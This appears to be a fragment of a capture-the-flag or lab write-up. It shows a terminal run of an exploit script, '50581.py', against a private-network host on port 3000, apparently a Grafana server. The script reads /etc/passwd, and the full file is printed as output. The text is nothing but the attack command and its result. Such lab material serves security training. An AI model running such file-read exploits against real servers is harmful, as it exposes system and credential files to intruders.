 ❯ python3 50581.py -H http://10.10.11.183:3000
Read file > /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:110:1::/var/cache/pollinate:/bin/false
usbmux:x:111:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
sshd:x:112:65534::/run/sshd:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
developer:x:1000:1000:developer:/home/developer:/bin/bash
lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
grafana:x:113:118::/usr/share/grafana:/bin/false
mysql:x:114:119:MySQL Server,,,:/nonexistent:/bin/false
consul:x:997:997::/home/consul:/bin/false